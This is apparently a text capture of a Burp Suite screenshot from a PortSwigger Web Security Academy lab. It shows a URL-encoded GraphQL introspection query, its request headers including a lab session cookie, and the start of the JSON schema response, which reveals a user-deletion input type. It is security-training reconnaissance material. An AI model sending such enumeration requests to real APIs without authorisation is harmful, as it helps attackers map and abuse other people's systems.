 Request
Pretty Raw Hex GraphQL \n
1 GET /api?query=
query+IntrospectionQuery+%7b%0a++++__schema%0a+%7b%0a++++++++queryType+%7b%0a++++++++++++na
me%0a++++++++%7d%0a++++++++mutationType+%7b%0a++++++++++++name%0a++++++++%7d%0a++++++++subs
criptionType+%7b%0a++++++++++++name%0a++++++++%7d%0a++++++++types+%7b%0a++++++++++++...Full
Type%0a++++++++%7d%0a++++++++directives+%7b%0a++++++++++++name%0a++++++++++++description%0a
++++++++++++locations%0a++++++++++++args+%7b%0a++++++++++++++++...InputValue%0a++++++++++++
%7d%0a++++++++%7d%0a++++%7d%0a%7d%0a%0afragment+FullType+on+__Type+%7b%0a++++kind%0a++++nam
e%0a++++description%0a++++fields%28includeDeprecated%3a+true%29+%7b%0a++++++++name%0a++++++
++description%0a++++++++args+%7b%0a++++++++++++...InputValue%0a++++++++%7d%0a++++++++type+%
7b%0a++++++++++++...TypeRef%0a++++++++%7d%0a++++++++isDeprecated%0a++++++++deprecationReaso
n%0a++++%7d%0a++++inputFields+%7b%0a++++++++...InputValue%0a++++%7d%0a++++interfaces+%7b%0a
++++++++...TypeRef%0a++++%7d%0a++++enumValues%28includeDeprecated%3a+true%29+%7b%0a++++++++
name%0a++++++++description%0a++++++++isDeprecated%0a++++++++deprecationReason%0a++++%7d%0a+
+++possibleTypes+%7b%0a++++++++...TypeRef%0a++++%7d%0a%7d%0a%0afragment+InputValue+on+__Inp
utValue+%7b%0a++++name%0a++++description%0a++++type+%7b%0a++++++++...TypeRef%0a++++%7d%0a++
++defaultValue%0a%7d%0a%0afragment+TypeRef+on+__Type+%7b%0a++++kind%0a++++name%0a++++ofType
+%7b%0a++++++++kind%0a++++++++name%0a++++++++ofType+%7b%0a++++++++++++kind%0a++++++++++++na
me%0a++++++++++++ofType+%7b%0a++++++++++++++++kind%0a++++++++++++++++name%0a++++++++++++%7d
%0a++++++++%7d%0a++++%7d%0a%7d HTTP/2
2 Host: 0a03001403be406982ebb01500c10021.web-security-academy.net
3 Cookie: session=X6kC9nr7sh7abbjSHCwdHCnIIcLyryGD
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Priority: u=0, i
7
8
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36634
5
6 {
7 "data":{
8 "__schema":{
9 "queryType":{
10 "name":"query"
11 },
12 "mutationType":{
13 "name":"mutation"
14 },
15 "subscriptionType":null,
16 "types":[
17 {
18 "kind":"SCALAR",
19 "name":"Boolean",
20 "description":"Built-in Boolean",
21 "fields":null,
22 "inputFields":null,
23 "interfaces":null,
24 "enumValues":null,
25 "possibleTypes":null
26 },
27 {
28 "kind":"INPUT_OBJECT",
29 "name":"DeleteOrganizationUserInput",
30 "description":null,
31 "fields":null,
32 "inputFields":[
33 {
34 "name":"id",
35 "description":null,
36 "type":{
37 "kind":"NON_NULL",
38 "name":null,
39 "ofType":{
40 "kind":"SCALAR",
41 "name":"Int",
42 "ofType":null
43 }
44 },
45 "defaultValue":null
46 }
47 ]